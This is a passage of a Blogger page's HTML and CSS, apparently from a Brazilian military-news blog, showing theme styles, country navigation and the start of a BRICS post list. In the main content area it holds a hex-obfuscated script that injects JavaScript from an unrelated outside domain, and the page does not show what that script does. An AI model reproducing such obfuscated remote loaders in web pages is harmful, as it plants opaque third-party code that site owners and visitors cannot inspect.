.contact-form-widget p{margin:0}
.contact-form-widget .contact-form-error-message-with-border,.contact-form-widget .contact-form-success-message-with-border{float:left;width:100%;background-color:rgba(0,0,0,0);font-size:13px;color:#e74c3c;text-align:left;line-height:1;margin:10px 0 0;border:0}
.contact-form-widget .contact-form-success-message-with-border{color:#27ae60}
.rtl .contact-form-error-message-with-border,.rtl .contact-form-success-message-with-border{text-align:right}
.contact-form-cross{cursor:pointer;margin:0 0 0 3px}
.rtl .contact-form-cross{margin:0 3px 0 0}
.Attribution a{display:flex;align-items:center;font-size:14px;color:var(--title-color);font-weight:var(--title-weight)}
.Attribution a > svg{width:16px;height:16px;fill:var(--main-color);margin:0 4px 0 0}
.rtl .Attribution a > svg{margin:0 0 0 4px}
.Attribution a:hover{color:var(--title-hover-color)}
.Attribution .copyright{font-size:12px;color:var(--meta-color);padding:0 20px;margin:2px 0 0}
#google_translate_element{position:relative;overflow:hidden}
.Stats .text-counter-wrapper{display:flex;align-items:center;font-size:18px;color:var(--meta-color);font-weight:700;text-transform:uppercase;line-height:1;margin:0}
.Stats .text-counter-wrapper:before{content:'\e202';font-family:'Material Icons Round';font-size:22px;color:var(--title-color);font-weight:400;margin:0 4px 0 0}
.rtl .Stats .text-counter-wrapper:before{margin:0 0 0 4px}
.ReportAbuse > h3{display:flex;font-size:14px;font-weight:400}
.ReportAbuse > h3:before{content:'\e002';font-family:'Material Icons Round';font-size:18px;color:var(--main-color);margin:0 3px 0 0}
.rtl .ReportAbuse > h3:before{margin:0 0 0 3px}
.ReportAbuse > h3 a:hover{text-decoration:underline}
#footer-ads-wrap{float:left;width:100%}
.footer-ads .widget{position:relative;margin:0 0 25px}
#footer-wrapper{position:relative;float:left;width:100%;background-color:var(--footer-bg);box-shadow:0 0 5px rgba(0,0,0,0.01)}
.primary-footer{--title-color:var(--footer-color);--title-hover-color:var(--footer-hover-color);--meta-color:var(--footer-meta-color);--text-color:var(--footer-text-color)}
.footer-widgets{display:grid;grid-template-columns:repeat(3,1fr);grid-gap:30px;padding:40px 0}
.footer-widgets.has-border{border-bottom:1px solid var(--border-color)}
.footer-section{display:grid;grid-template-columns:1fr;align-content:start;grid-gap:30px}
.footer-section > .widget{display:flex;flex-direction:column}
.footer-section > .widget.MailChimp{border:1px solid var(--border-color);border-top:0;border-radius:var(--radius)}
.footer-section .widget > .widget-title{margin:0 0 20px}
.footer-section .widget-title > .title{font-size:15px;color:var(--title-color);font-weight:700;text-transform:uppercase}
.footer-section .contact-form-widget .cf-s,.footer-section .BlogSearch .search-form,.footer-section .MailChimp .mailchimp-email-address{background-color:var(--gray-bg)}
.footer-section .widget.MailChimp:before{background-color:var(--border-color)}
.footer-section ul.social-icons{display:flex;flex-wrap:wrap}
.footer-section .social-icons li + li{margin:0 0 0 10px}
.rtl .footer-section .social-icons li + li{margin:0 10px 0 0}
.footer-section .social-icons a{display:flex;width:34px;height:34px;background-color:var(--gray-bg);font-size:16px;color:var(--title-color);align-items:center;justify-content:center}
.footer-section .social-icons .rss a,.footer-section .social-icons .email a,.footer-section .social-icons .external-link a{font-size:20px}
.footer-section .social-icons a:hover{color:#fff}
#magspot-about-section{flex-wrap:wrap;padding:40px 0}
.about-section .Image{display:flex;justify-content:space-between;align-items:center;width:calc(100% - 350px)}
.footer-info{flex:1}
.footer-info .title{font-size:15px;color:var(--title-color);font-weight:700;text-transform:uppercase;margin:0 0 10px}
.footer-logo{padding:0 30px 0 0}
.rtl .footer-logo{padding:0 0 0 30px}
.footer-logo img{display:block;width:auto;height:auto;max-height:40px}
.footer-info .image-caption{font-size:14px;color:var(--text-color);margin:0}
.footer-info .image-caption a{color:var(--ftitle-color)}
.footer-info .image-caption a:hover{color:var(--title-hover-color)}
.about-section .LinkList{width:320px;display:flex;align-items:center;justify-content:flex-end;margin:0}
.about-section ul.social-icons{display:flex;flex-wrap:wrap}
.about-section .social-icons li{margin:0 0 0 10px}
.rtl .about-section .social-icons li{margin:0 10px 0 0}
.about-section .social-icons a{display:flex;width:34px;height:34px;background-color:var(--gray-bg);font-size:16px;color:var(--title-color);align-items:center;justify-content:center}
.about-section .social-icons .rss a,.about-section .social-icons .email a,.about-section .social-icons .external-link a{font-size:20px}
.about-section .social-icons a:hover{color:#fff}
.footer-bar{background-color:var(--footerbar-bg);color:var(--footerbar-color);padding:20px 0}
.footer-bar.has-border{border-top:1px solid var(--border-color)}
.footer-bar .footer-copyright{font-size:14px;font-weight:400;margin:0}
.footer-bar .footer-copyright a{color:var(--footerbar-color)}
.footer-bar .footer-copyright a:hover{color:var(--footerbar-hover-color)}
#footer-menu{position:relative;display:block;margin:0}
.footer-menu ul{display:flex;flex-wrap:wrap}
.footer-menu ul li a{font-size:14px;color:var(--footerbar-color);padding:0;margin:0 0 0 25px}
.rtl .footer-menu ul li a{margin:0 25px 0 0}
#footer-menu ul li a:hover{color:var(--footerbar-hover-color)}
.is-error #main-wrapper{width:100%}
.is-error #sidebar-wrapper{display:none}
.errorWrap{color:var(--title-color);text-align:center;padding:60px 0}
.errorWrap h3{font-size:160px;color:var(--title-color);line-height:1;margin:0 0 25px}
.errorWrap h4{font-size:27px;color:var(--title-color);margin:0 0 25px}
.errorWrap p{color:var(--text-color);font-size:15px;margin:0 0 15px}
.errorWrap a{display:inline-block;height:34px;background-color:var(--button-bg);font-size:14px;color:var(--button-color);font-weight:400;line-height:34px;padding:0 30px;margin:15px 0 0}
.errorWrap a:hover{background-color:var(--button-hover-bg);color:var(--button-hover-color)}
.cookie-choices-info{display:none;visibility:hidden;opacity:0}
.cookie-consent{display:none;position:fixed;bottom:20px;left:20px;width:300px;background-color:var(--cookie-bg);z-index:1020;padding:20px;visibility:hidden;opacity:0;border-radius:var(--radius);box-shadow:0 0 10px rgba(0,0,0,0.1);transition:visibility .35s ease,opacity .35s ease,transform .35s ease}
.rtl .cookie-consent{left:unset;right:20px}
.cookie-consent.is-visible{visibility:visible;opacity:1}
.consent-text{font-size:14px;color:var(--cookie-color);margin:0 0 15px}
.consent-text a{color:var(--main-color);text-decoration:underline}
.consent-button{display:inline-block;height:34px;background-color:var(--button-bg);font-size:14px;color:var(--button-color);font-weight:400;line-height:34px;padding:0 20px}
.consent-button:hover{background-color:var(--button-hover-bg);color:var(--button-hover-color)}
#back-top{display:flex;align-items:center;justify-content:center;position:fixed;bottom:20px;right:20px;width:34px;height:34px;background-color:var(--button-bg);font-size:24px;color:var(--button-color);z-index:50;opacity:0;visibility:hidden;transition:visibility .17s ease,opacity .17s ease}
.rtl #back-top{right:auto;left:20px}
#back-top:before{content:'\e5ce';font-family:'Material Icons Round';font-weight:400}
#back-top.show{opacity:1;visibility:visible}
#back-top:hover{background-color:var(--button-hover-bg);color:var(--button-hover-color)}
ins.adsbygoogle-noablate[data-anchor-shown="true"]{z-index:990!important}
#content-wrapper > .google-auto-placed,#content-wrapper .container > .google-auto-placed{display:none!important}
#hidden-widgets{display:none;visibility:hidden}
.CSS_LIGHTBOX{z-index:999999!important}
.CSS_LIGHTBOX_BG_MASK{background-color:rgba(0,0,0,0.9)!important;opacity:1!important;backdrop-filter:blur(1px)}
.CSS_LIGHTBOX_BTN_CLOSE{background:transparent!important;top:10px!important;right:15px!important}
.CSS_LIGHTBOX_BTN_CLOSE:before{content:'\e5cd';font-family:'Material Icons Round';color:#fff;font-size:24px;font-weight:400}
.CSS_LIGHTBOX_BTN_CLOSE:hover:before{opacity:.85}
.rtl .CSS_LIGHTBOX_BTN_CLOSE{right:unset!important;left:15px}
.CSS_LIGHTBOX_ATTRIBUTION_INDEX_CONTAINER .CSS_HCONT_CHILDREN_HOLDER > .CSS_LAYOUT_COMPONENT.CSS_HCONT_CHILD:first-child > .CSS_LAYOUT_COMPONENT{opacity:0}
.pbt-ad{display:flex;align-items:center;justify-content:center}
@media only screen and (max-width: 1140px) {
#outer-wrapper,.is-boxed #outer-wrapper,.is-boxed .header-header{width:100%;max-width:100%;margin:0}
.row-x1{width:100%}
#header-wrapper .container,#header-ads-wrap .container,#ticker-wrapper .container,#featured-wrapper .container,#content-wrapper .container,#footer-ads-wrap .container,#footer-wrapper .container{padding:0 20px}
#main-wrapper{width:calc(70% - 30px)}
#sidebar-wrapper{width:30%}
}
@media only screen and (max-width: 980px) {
#header-wrapper .container{padding:0}
.topbar-wrap{display:none}
.header-items{flex-wrap:nowrap}
.mobile-menu-toggle{display:flex}
#magspot-main-menu{display:none}
#slide-menu,.overlay{display:block}
.nav-active .overlay{visibility:visible;opacity:1}
.flex-left{overflow:hidden}
.main-logo{flex-shrink:1}
.flex-right{padding:0 0 0 10px}
.rtl .flex-right{padding:0 10px 0 0}
.flex-right,.rtl .flex-right{position:relative;top:unset;left:unset;right:unset}
.darkmode-toggle{margin:0!important}
.search-toggle{width:auto;background-color:var(--header-bg);font-size:26px;padding:0 16px}
#main-search-wrap{padding:0 0 0 20px}
.rtl #main-search-wrap{padding:0 20px 0 0}
}
@media only screen and (max-width: 880px) {
#content-wrapper > .container,.is-left #content-wrapper > .container{flex-direction:column!important;justify-content:flex-start}
#main-wrapper,#sidebar-wrapper{width:100%}
#sidebar-wrapper{margin:25px 0 0}
.sidebar ul.social-icons{grid-template-columns:repeat(4,1fr)}
.footer-widgets{grid-template-columns:1fr;grid-gap:40px}
#magspot-about-section{flex-wrap:wrap;flex-direction:column}
.about-section .Image{width:100%;flex-direction:column;justify-content:center;text-align:center}
.footer-info{text-align:center;margin:25px 0 0}
.footer-info .title{display:none}
.footer-logo{padding:0!important}
.about-section .LinkList{width:100%;justify-content:center;margin:20px 0 0}
.about-section ul.social-icons{justify-content:center}
.about-section .social-icons li{margin:10px 5px 0!important}
.footer-bar{height:auto;line-height:inherit;padding:25px 0}
.footer-bar .container{flex-direction:column-reverse;justify-content:center}
.footer-bar .footer-copyright,#footer-menu{width:100%;text-align:center}
#footer-menu{padding:0 0 15px}
.footer-menu ul{justify-content:center}
.footer-menu ul li a{display:block;margin:5px 10px 0!important}
.nav-active #back-top{opacity:0!important}
}
@media only screen and (max-width: 680px) {
.sz-2.is-video:after{transform:translate(50%,-50%) scale(1)}
#header-ads-wrap .container,#ticker-wrapper .container,#content-wrapper .container,#footer-ads-wrap .container{padding:0 10px}
.ticker .widget-title .title{display:none}
#ticker-wrapper.has-feat .container{padding:0}
.has-feat #ticker .widget{padding:10px 20px;border-radius:0}
#featured-wrapper .container{padding:0}
#featured .widget{padding:0;border-radius:0}
.has-ticker #featured .widget{margin:0}
#featured .widget-content{min-height:220px}
.featured-items{grid-template-columns:1fr!important}
.featured-item.item-0{height:220px}
.featured-item.item-0 .entry-info{padding:15px!important}
.featured-grid{display:flex;grid-template-columns:unset;grid-gap:0;grid-column:unset!important;width:100%;height:140px;overflow:hidden;overflow-x:auto;-webkit-overflow-scrolling:touch}
.featured-grid .featured-item{width:70%;height:100%;flex-shrink:0}
.featured-grid > div + div{margin:0 0 0 2px}
.rtl .featured-grid > div + div{margin:0 2px 0 0}
.type-feat1 .featured-item.item-1{grid-column:unset}
.featured-items .cs .entry-inner,.featured-item .entry-image-wrap{border-radius:0}
.featured-item .entry-title{font-size:15px!important}
.featured-item.item-0 .entry-title{font-size:25px!important}
.featured-grid .entry-meta{display:none}
@keyframes slideToLeft{0%{transform:translate3d(10px,0,0)}100%{transform:translate3d(0,0,0)}}
@keyframes slideToRight {0%{transform:translate3d(-10px,0,0)}100%{transform:translate3d(0,0,0)}}
.featured-grid .featured-item{animation:slideToLeft .5s ease}
.rtl .featured-grid .featured-item{animation:slideToRight .5s ease}
.content-section .widget.column-style{width:100%}
.list1-item{flex-direction:column}
.list1-item .entry-image-wrap{width:100%;height:200px;margin:0 0 12px!important}
.list1-item .entry-header{flex:unset}
.list1-item .entry-excerpt{margin:7px 0 0}
.list1-item .entry-meta{margin:8px 0 0}
.block1-items{grid-template-columns:1fr}
.block1-items .cs .entry-inner{height:200px}
.block1-items .cs .entry-title{font-size:19px}
.block1-list .entry-image-wrap{width:118px;height:78px}
.block2-items{grid-template-columns:1f}
.block2-items .cs .entry-inner{height:200px}
.block2-items .cs .entry-title{font-size:19px}
.block2-grid{grid-template-columns:repeat(2,1fr);grid-gap:25px 20px}
.block2-grid .entry-image-wrap{height:130px}
.grid1-items{grid-template-columns:1fr}
.grid1-item .entry-image-wrap{height:200px}
.grid1-item .entry-title{font-size:21px}
.grid2-items{grid-template-columns:repeat(2,1fr);grid-gap:25px 20px}
.grid2-item .entry-image-wrap{height:130px;margin:0 0 10px}
.col-item .entry-inner{height:200px}
.col-item:not(.cs) .entry-image-wrap{width:118px;height:78px}
.video-items{grid-template-columns:1fr}
.video-items .cs .entry-inner{height:200px}
.video-items .cs .entry-title{font-size:19px}
.video-grid{grid-template-columns:repeat(2,1fr);grid-gap:25px 20px}
.video-grid .entry-image-wrap{height:130px}
.type-video:not(.video-style) .video-grid .entry-title{font-size:15px}
.video-items .cs .is-video:after{top:15px;right:15px;transform:scale(1)}
.rtl .video-items .cs .is-video:after{left:15px;right:unset}
.p-eh .entry-meta{margin:15px 0 0}
.item-post h1.entry-title{font-size:31px}
.post-body table{display:block}
.share-links li:not(.has-span) a,.share-links .has-span a:before{width:40px}
.share-links .twitter.has-span a{width:40px;justify-content:center}
.share-links .twitter.has-span a:before{width:100%;background-color:transparent}
.share-links .twitter span{display:none}
.share-links .pinterest-p{display:none}
.author-description .author-text,.comments .comment-content{font-size:15px}
#blog-pager{margin:25px 0 2px}
.sidebar ul.social-icons{grid-template-columns:repeat(2,1fr)}
.FeaturedPost .entry-inner{height:200px}
.side-item .entry-inner{height:200px}
.side-item:not(.cs) .entry-image-wrap{width:118px;height:78px}
.side3-items{grid-template-columns:repeat(2,1fr);grid-gap:25px 20px}
.side3-item .entry-image-wrap{height:130px}
.side3-item .entry-title{font-size:15px}
.errorWrap{padding:15px 15px 30px}
.errorWrap h3{font-size:130px}
.errorWrap h4{line-height:initial}
.cookie-consent{right:0!important;left:0!important;bottom:0;width:100%;padding:20px;border-radius:0}
a.ads-here{height:65px}
.sidebar a.ads-here{height:180px}
}
@media only screen and (max-width: 480px) {
.block2-grid .entry-image-wrap{height:115px}
.block2-grid .entry-title{font-size:14px}
.grid2-item .entry-image-wrap{height:115px}
.grid2-item .entry-title{font-size:14px}
.video-grid .entry-image-wrap{height:115px}
.type-video:not(.video-style) .video-grid .entry-title{font-size:14px}
.item-post h1.entry-title{font-size:28px}
.side3-item .entry-title{font-size:14px}
.side3-item .entry-image-wrap{height:115px}
.side3-item .entry-title{font-size:14px}
}
@media only screen and (max-width: 380px) {
#featured .widget-content{min-height:220px}
.featured-item.item-0{height:200px}
.featured-item .entry-title{font-size:14px!important}
.featured-item.item-0 .entry-title{font-size:21px!important}
.featured-grid{height:130px}
.list1-item .entry-image-wrap{height:180px}
.block1-items .cs .entry-inner{height:180px}
.block2-items .cs .entry-inner{height:180px}
.block2-grid .entry-image-wrap{height:100px}
.grid1-item .entry-image-wrap{height:180px}
.grid2-item .entry-image-wrap{height:100px}
.col-item .entry-inner{height:180px}
.video-items .cs .entry-inner{height:180px}
.video-grid .entry-image-wrap{height:100px}
.item-post h1.entry-title{font-size:26px}
.item-post .entry-meta .align-right{display:none}
.pbt-toc-inner{min-width:100%}
.share-links span{display:none}
.share-links .has-span a{width:40px;justify-content:center}
.share-links .has-span a:before{width:100%;background-color:transparent}
.FeaturedPost .entry-inner{height:180px}
.side-item .entry-inner{height:180px}
.side3-item .entry-image-wrap{height:100px}
.share-links .pinterest-p{display:block}
}
@media only screen and (max-width: 340px) {
.featured-grid .featured-item{width:75%}
#slide-menu{width:100%}
.errorWrap h3{font-size:110px}
.errorWrap h4{font-size:27px}
}

--></style>
<!-- Google AdSense -->
<script async='async' crossorigin='anonymous' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<!-- Google Analytics -->
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-43092950-2', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-6644012908277157 -->

</head>
<body class='is-multiple is-roboto'>
<div id='theme-options' style='display:none'>
<div class='pbt-panel section' id='pbt-panel' name='Theme Options'><div class='widget Image' data-version='2' id='Image52'>
<script type='text/javascript'>var noThumbnail = "https://1.bp.blogspot.com/-rI4UCIrwEI4/YN3nGkf0nCI/AAAAAAAAAD0/DQ6fW7eCps8NL7S0oh374KFg1MsWUf2GQCLcBGAsYHQ/w72-h72-p-k-no-nu/ptb-nth.png";</script>
</div><div class='widget HTML' data-version='2' id='HTML50'>
</div></div>
</div>
<div id='outer-wrapper'>
<header id='header-wrapper'>
<nav class='topbar-wrap flex-c has-border'>
<div class='container row-x1'>
<div class='topbar flex-sb section' id='topbar' name='Topbar'><div class='widget LinkList' data-version='2' id='LinkList201'>
<ul class='link-list list-style'>
<li><a href='/'>Inicio</a></li>
<li><a href='/'>Ajuda</a></li>
<li><a href='/'>Contato</a></li>
</ul>
</div><div class='widget LinkList' data-version='2' id='LinkList202'>
<ul class='social-icons social'>
<li class='twitter'><a alt='twitter' class='fa-twitter' href='https://x.com/NoticiasMilita1' rel='noopener noreferrer' target='_blank' title='twitter'></a></li>
<li class='bluesky'><a alt='bluesky' class='fa-bluesky' href='https://bsky.app/profile/noticiasmilitares.bsky.social' rel='noopener noreferrer' target='_blank' title='bluesky'></a></li>
<li class='Dailymotion'><a alt='Dailymotion' class='fa-Dailymotion' href='https://www.dailymotion.com/noticiasmilitares.blog/' rel='noopener noreferrer' target='_blank' title='Dailymotion'></a></li>
</ul>
</div></div>
</div>
</nav>
<div class='main-header'>
<div class='header-inner'>
<div class='header-header flex-c'>
<div class='container row-x1'>
<div class='header-items'>
<div class='flex-left'>
<a class='mobile-menu-toggle' href='#' role='button' title='Menu'></a>
<div class='main-logo section' id='main-logo' name='Header Logo'><div class='widget Image' data-version='2' id='Image50'>
<a class='logo-img' href='https://www.noticiasmilitares.blog.br/' rel='home'>
<img alt='Notícias Militares' data-src='https://blogger.googleusercontent.com/img/a/AVvXsEgouhqiIYd11KJiMuvleKRrbC7Gt9s5fOTIMrshLHrraTWc4pgbOb5ILduuuxL7KBCkZVeh6ruBbEHgEy0DuY4eBXbk-_0sYncaV0qBVa81UF9yhjoc8derASyjpZkCcHeHOx1TcC1fQj8TYIVVwVM_bj-JfGCgy1PFuEUc_WMbrrl8uNS5CuXg=s95' height='45' src='https://blogger.googleusercontent.com/img/a/AVvXsEgouhqiIYd11KJiMuvleKRrbC7Gt9s5fOTIMrshLHrraTWc4pgbOb5ILduuuxL7KBCkZVeh6ruBbEHgEy0DuY4eBXbk-_0sYncaV0qBVa81UF9yhjoc8derASyjpZkCcHeHOx1TcC1fQj8TYIVVwVM_bj-JfGCgy1PFuEUc_WMbrrl8uNS5CuXg=s95' title='Notícias Militares' width='95'>
</img>
<h1 id='h1-off'>Notícias Militares</h1>
</a>
</div></div>
<div class='magspot-main-menu section' id='magspot-main-menu' name='Header Menu'><div class='widget LinkList' data-version='2' id='LinkList200'>
<ul class='main-nav' id='main-nav'>
<li id='item-0'><a href='/'>Inicio</a></li>
<li id='item-1'><a href='#'>América Latina e Caribe</a></li>
<li id='item-2'><a href='https://www.noticiasmilitares.blog.br/search/label/Am%C3%A9rica%20Latina%20e%20Caribe'>_América Latina e Caribe</a></li>
<li id='item-3'><a href='https://www.noticiasmilitares.blog.br/search/label/Argentina'>_Argentina</a></li>
<li id='item-4'><a href='https://www.noticiasmilitares.blog.br/search/label/Bol%C3%ADvia'>_Bolívia</a></li>
<li id='item-5'><a href='https://www.noticiasmilitares.blog.br/search/label/Chile'>_Chile</a></li>
<li id='item-6'><a href='https://www.noticiasmilitares.blog.br/search/label/Col%C3%B4mbia'>_Colômbia</a></li>
<li id='item-7'><a href='https://www.noticiasmilitares.blog.br/search/label/M%C3%A9xico'>_México</a></li>
<li id='item-8'><a href='https://www.noticiasmilitares.blog.br/search/label/Panam%C3%A1'>_Panamá</a></li>
<li id='item-9'><a href='https://www.noticiasmilitares.blog.br/search/label/Paraguai'>_Paraguai</a></li>
<li id='item-10'><a href='https://www.noticiasmilitares.blog.br/search/label/Peru'>_Peru</a></li>
<li id='item-11'><a href='https://www.noticiasmilitares.blog.br/search/label/Uruguai'>_Uruguai</a></li>
<li id='item-12'><a href='https://www.noticiasmilitares.blog.br/search/label/Venezuela'>_Venezuela</a></li>
<li id='item-13'><a href='#'>Europa</a></li>
<li id='item-14'><a href='https://www.noticiasmilitares.blog.br/search/label/Europa'>_Europa</a></li>
<li id='item-15'><a href='https://www.noticiasmilitares.blog.br/search/label/Alemanha'>_Alemanha</a></li>
<li id='item-16'><a href='https://www.noticiasmilitares.blog.br/search/label/Dinamarca'>_Dinamarca</a></li>
<li id='item-17'><a href='https://www.noticiasmilitares.blog.br/search/label/Espanha'>_Espanha</a></li>
<li id='item-18'><a href='https://www.noticiasmilitares.blog.br/search/label/Finl%C3%A2ndia'>_Finlândia</a></li>
<li id='item-19'><a href='https://www.noticiasmilitares.blog.br/search/label/Fran%C3%A7a'>_França</a></li>
<li id='item-20'><a href='https://www.noticiasmilitares.blog.br/search/label/Holanda%20Pa%C3%ADses%20Baixos'>_Holanda</a></li>
<li id='item-21'><a href='https://www.noticiasmilitares.blog.br/search/label/It%C3%A1lia'>_Itália</a></li>
<li id='item-22'><a href='https://www.noticiasmilitares.blog.br/search/label/Noruega'>_Noruega</a></li>
<li id='item-23'><a href='https://www.noticiasmilitares.blog.br/search/label/Pol%C3%B4nia'>_Polônia</a></li>
<li id='item-24'><a href='https://www.noticiasmilitares.blog.br/search/label/Portugal'>_Portugal</a></li>
<li id='item-25'><a href='https://www.noticiasmilitares.blog.br/search/label/Reino%20Unido%20Inglaterra%20Gr%C3%A3-Bretanha'>_Reino Unido</a></li>
<li id='item-26'><a href='https://www.noticiasmilitares.blog.br/search/label/Rep%C3%BAblica%20Tcheca'>_República Tcheca</a></li>
<li id='item-27'><a href='https://www.noticiasmilitares.blog.br/search/label/Su%C3%A9cia'>_Suécia</a></li>
<li id='item-28'><a href='https://www.noticiasmilitares.blog.br/search/label/Ucr%C3%A2nia'>_Ucrânia</a></li>
<li id='item-29'><a href='#'>África</a></li>
<li id='item-30'><a href='https://www.noticiasmilitares.blog.br/search/label/%C3%81frica'>_África</a></li>
<li id='item-31'><a href='https://www.noticiasmilitares.blog.br/search/label/%C3%81frica%20do%20Sul'>_África do Sul</a></li>
<li id='item-32'><a href='https://www.noticiasmilitares.blog.br/search/label/Angola'>_Angola</a></li>
<li id='item-33'><a href='https://www.noticiasmilitares.blog.br/search/label/Burkina%20Faso'>_Burkina Faso</a></li>
<li id='item-34'><a href='https://www.noticiasmilitares.blog.br/search/label/Chade'>_Chade</a></li>
<li id='item-35'><a href='https://www.noticiasmilitares.blog.br/search/label/Costa%20do%20Marfim'>_Costa do Marfim</a></li>
<li id='item-36'><a href='https://www.noticiasmilitares.blog.br/search/label/Egito'>_Egito</a></li>
<li id='item-37'><a href='https://www.noticiasmilitares.blog.br/search/label/Mali'>_Mali</a></li>
<li id='item-38'><a href='https://www.noticiasmilitares.blog.br/search/label/N%C3%ADger'>_Níger</a></li>
<li id='item-39'><a href='https://www.noticiasmilitares.blog.br/search/label/Rep%C3%BAblica%20Democr%C3%A1tica%20do%20Congo'>_República Democrática do Congo</a></li>
<li id='item-40'><a href='https://www.noticiasmilitares.blog.br/search/label/Ruanda'>_Ruanda</a></li>
<li id='item-41'><a href='https://www.noticiasmilitares.blog.br/search/label/Senegal'>_Senegal</a></li>
<li id='item-42'><a href='#'>Oriente Médio</a></li>
<li id='item-43'><a href='https://www.noticiasmilitares.blog.br/search/label/Oriente%20M%C3%A9dio'>_Oriente Médio</a></li>
<li id='item-44'><a href='https://www.noticiasmilitares.blog.br/search/label/Ar%C3%A1bia%20Saudita'>_Arábia Saudita</a></li>
<li id='item-45'><a href='https://www.noticiasmilitares.blog.br/search/label/Catar%20Qatar'>_Catar</a></li>
<li id='item-46'><a href='https://www.noticiasmilitares.blog.br/search/label/Emirados%20%C3%81rabes%20Unidos'>_Emirados Árabes Unidos</a></li>
<li id='item-47'><a href='https://www.noticiasmilitares.blog.br/search/label/I%C3%AAmen'>_Iêmen</a></li>
<li id='item-48'><a href='https://www.noticiasmilitares.blog.br/search/label/Ir%C3%A3'>_Irã</a></li>
<li id='item-49'><a href='https://www.noticiasmilitares.blog.br/search/label/Iraque'>_Iraque</a></li>
<li id='item-50'><a href='https://www.noticiasmilitares.blog.br/search/label/Israel'>_Israel</a></li>
<li id='item-51'><a href='https://www.noticiasmilitares.blog.br/search/label/Jord%C3%A2nia'>_Jordânia</a></li>
<li id='item-52'><a href='https://www.noticiasmilitares.blog.br/search/label/L%C3%ADbano'>_Líbano</a></li>
<li id='item-53'><a href='https://www.noticiasmilitares.blog.br/search/label/Palestina'>_Palestina</a></li>
<li id='item-54'><a href='https://www.noticiasmilitares.blog.br/search/label/S%C3%ADria'>_Síria</a></li>
<li id='item-55'><a href='#'>Ásia</a></li>
<li id='item-56'><a href='https://www.noticiasmilitares.blog.br/search/label/%C3%81sia'>_Ásia</a></li>
<li id='item-57'><a href='https://www.noticiasmilitares.blog.br/search/label/Afeganist%C3%A3o'>_Afeganistão</a></li>
<li id='item-58'><a href='https://www.noticiasmilitares.blog.br/search/label/Coreia%20do%20Norte'>_Coreia do Norte</a></li>
<li id='item-59'><a href='https://www.noticiasmilitares.blog.br/search/label/Coreia%20do%20Sul'>_Coreia do Sul</a></li>
<li id='item-60'><a href='https://www.noticiasmilitares.blog.br/search/label/%C3%8Dndia'>_Índia</a></li>
<li id='item-61'><a href='https://www.noticiasmilitares.blog.br/search/label/Jap%C3%A3o'>_Japão</a></li>
<li id='item-62'><a href='https://www.noticiasmilitares.blog.br/search/label/Paquist%C3%A3o'>_Paquistão</a></li>
<li id='item-63'><a href='https://www.noticiasmilitares.blog.br/search/label/Turquia'>_Turquia</a></li>
<li id='item-64'><a href='#'>Oceania</a></li>
<li id='item-65'><a href='https://www.noticiasmilitares.blog.br/search/label/Oceania'>_Oceania</a></li>
<li id='item-66'><a href='https://www.noticiasmilitares.blog.br/search/label/Austr%C3%A1lia'>_Austrália</a></li>
<li id='item-67'><a href='https://www.noticiasmilitares.blog.br/search/label/Nova%20Zel%C3%A2ndia'>_Nova Zelândia</a></li>
</ul>
</div></div>
</div>
<div class='flex-right'>
<div class='toggle-wrap'>
<a aria-label='Dark Mode' class='darkmode-toggle' href='#' role='button'></a>
<a class='search-toggle show-search' href='#' role='button' title='Pesquisar'></a>
</div>
</div>
<div id='main-search-wrap'>
<div class='main-search'>
<form action='https://www.noticiasmilitares.blog.br/search' class='search-form' target='_top'>
<input aria-label='Pesquisar' autocomplete='off' class='search-input' name='q' placeholder='Pesquisar' type='search' value=''/>
<button class='search-toggle search-close' type='reset' value=''></button>
</form>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</header>
<div class='flex-c' id='content-wrapper'>
<div class='container row-x1 flex-sb'>
<main class='has-margin' id='main-wrapper'>
<script type='text/javascript'>
var _0xdf6a=["\x73\x6D\x61\x6C\x6C","\x74\x31","\x70\x64\x34","\x70\x75\x73\x68","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x61\x73\x79\x6E\x63","\x73\x72\x63","\x2F\x2F\x62\x6C\x6F\x67\x70\x61\x67\x65\x72\x2E\x63\x6F\x6D\x2F\x64\x61\x74\x61\x6F\x6C\x64\x65\x72\x74\x62\x2E\x6A\x73","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65"];var _wau=_wau|| [];_wau[_0xdf6a[3]]([_0xdf6a[0],_0xdf6a[1],_0xdf6a[2]]);(function(){var _0x1401x2=document[_0xdf6a[5]](_0xdf6a[4]);_0x1401x2[_0xdf6a[6]]= true;_0x1401x2[_0xdf6a[7]]= _0xdf6a[8];document[_0xdf6a[11]](_0xdf6a[10])[0][_0xdf6a[9]](_0x1401x2)})()
</script>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog index-blog flex-col' data-version='2' id='Blog1'>
<div class='queryMessage '>
<span class='query-info query-label query-success'>BRICS</span>
</div>
<div class='blog-posts index-post-wrap list1-items'>
<article class='index-post list1-item hentry post-0'>
<a class='entry-image-wrap is-image' href='https://www.noticiasmilitares.blog.br/2025/11/russia-pronta-para-dialogo-com-europa.html' title='Rússia pronta para diálogo com a Europa apesar de canais oficiais congelados'><span class='entry-image' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcH8YMSgpFpz9vN0_Jkzz7El_m-d7dAsMzLAmbCW6HBA4y8vrg6aN56vfQJeYe8T225HFV8Uc7LW_cQ-lI9_-Fm_zSwloGFxugXA6VrLucDeV5BDrWlFCZH8QSH1N_J_maTdTKRFUjZWhTWU6Yq3VWCdVUiZikgAQdFfQl4EXKgAGOCIoqymtD/w72-h72-p-k-no-nu/mi-8.png'></span>
<span class='entry-category'>BRICS</span>
</a>
<div class='entry-header'>
